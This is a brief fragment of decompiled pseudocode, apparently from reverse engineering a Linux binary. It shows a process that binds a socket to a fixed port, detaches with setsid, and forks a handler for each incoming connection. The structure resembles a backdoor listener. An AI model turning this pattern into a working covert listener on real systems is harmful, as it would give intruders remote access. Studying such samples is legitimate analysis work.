 v11 = socket();
if ( v11 != -1 )
{
v14 = v11;
v20 = 0LL;
v19 = 16;
v21 = 0LL;
LODWORD(v20) = 0xBE070002;
if ( !(unsigned int)bind() && !listen(v14, 1LL) )
{
v15 = clone();
if ( v15 != -1 )
{
if ( v15 <= 0 )
{
setsid(v14, 1LL);
while ( 1 )
{
v18 = accept(v14, &v22, &v19);
if ( v18 < 0 )
goto fail;
if ( (unsigned int)clone() )
break;
close((unsigned int)v18);
}
worker2(v18, (__int64)&v23, a3, a4, a5, a6, v16, v17, a9, a10);
}
call_exit(0LL, a3, a4, a5, a6, v12, v13, a9, a10);
}
}